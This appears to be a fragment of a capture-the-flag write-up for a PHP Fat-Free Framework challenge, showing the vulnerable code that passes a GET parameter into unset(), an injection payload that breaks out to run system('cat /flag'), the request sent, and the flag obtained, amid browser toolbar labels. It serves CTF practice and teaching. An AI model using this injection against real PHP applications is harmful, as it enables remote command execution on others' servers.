 Load URL
Split URL
Execute
http://eci-2ze8pd94714jf01sy8y0.cloudeci1.ichunqiu.com/
?a=aaa[]);system('cat /flag');//
Post data Referrer 0xHEX %URL BASE64
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
flag{908fc868-86fc-4873-b2ba-82cfdf06f7f3}
Not Found
GET /?a=aaa[]);system(%27cat%20/flag%27);//
宸极实验室